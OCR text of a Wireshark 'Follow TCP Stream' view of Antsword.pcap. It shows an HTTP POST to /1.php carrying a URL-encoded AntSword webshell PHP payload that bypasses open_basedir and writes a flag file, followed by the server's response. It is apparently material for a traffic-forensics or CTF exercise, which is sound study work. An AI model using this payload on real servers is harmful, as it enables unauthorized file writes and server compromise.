 文件(F) 编辑(E) 视图(V
Wireshark · 追踪 TCP 流 (tcp.stream eq 3) · Antsword.pcap
tcp.stream eq 3
No. Time
417 97.659478
418 97.659577
419 97.662576
420 97.662756
421 97.662819
422 97.664538
423 97.664548
424 97.666135
425 97.666229
426 97.668739
427 97.668895
428 97.668904
429 97.668911
POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; de-at) AppleWebKit/533.21.1 (KHTML, like Gecko) Version/5.0.5 Safari/533.21.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1719
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%
24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_tem
p_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.368479785%22%3B%40mkdir(%24tmdi
r)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24
cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B
%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20aso
utput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%226960%22.%22cb205%22%3Becho%20%40asenc(%24output)%3Becho%20%221e0a%22.%2291914%22%3B%7
Dob_start()%3Btry%7B%24f%3Dbase64_decode(substr(%24_POST%5B%22t41ffbc5fb0c04%22%5D%2C2))%3B%24c%3D%24_POST%5B%22ld807e7193493d%22%5D%3B%24c%3Dstr_replace(
%22%5Cr%22%2C%22%22%2C%24c)%3B%24c%3Dstr_replace(%22%5Cn%22%2C%22%22%2C%24c)%3B%24buf%3D%22%22%3Bfor(%24i%3D0%3B%24i%3Cstrlen(%24c)%3B%24i%2B%3D2)%24buf.%
3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)%3F%221%22%3A%220%22)%3B%3B%7Dcatch(Exception%20%24e)%7Bech
o%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&ld807e7193493d=666C61677B77726974655F666C61677D0A&t41ffbc5fb0c04=0ZL3Zhci93d3c
vaHRtbC9mbGFnLnR4dA%3D%3DHTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:43:12 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 19
Connection: close
Content-Type: text/html; charset=UTF-8
6960cb20511e0a91914
r=3197446230 WS=128
gment of a reassembled PDU]
Frame 424: 252 byt
Ethernet II, Src:
Internet Protocol
Transmission Contr
Hypertext Transfer
Line-based text da
·U··· UP····E·
·@·@· ·p···6··
P··a· ·x\·····
k···· ··P·····
TTP/1 .1 200 O
Date: Fri, 04
g 202 3 02:43:
GMT·· Server:
che/2 .4.38 (D
an)·· Content-
gth: 19··Conn
ion: close··C
ent-T ype: tex
tml; charset=
-8··· ·6960cb2
1e0a9 1914
2 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2214 bytes) Show data as ASCII 流 3
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
字节 38-41: Seq
已显示: 13 (2.0%) 配置: Default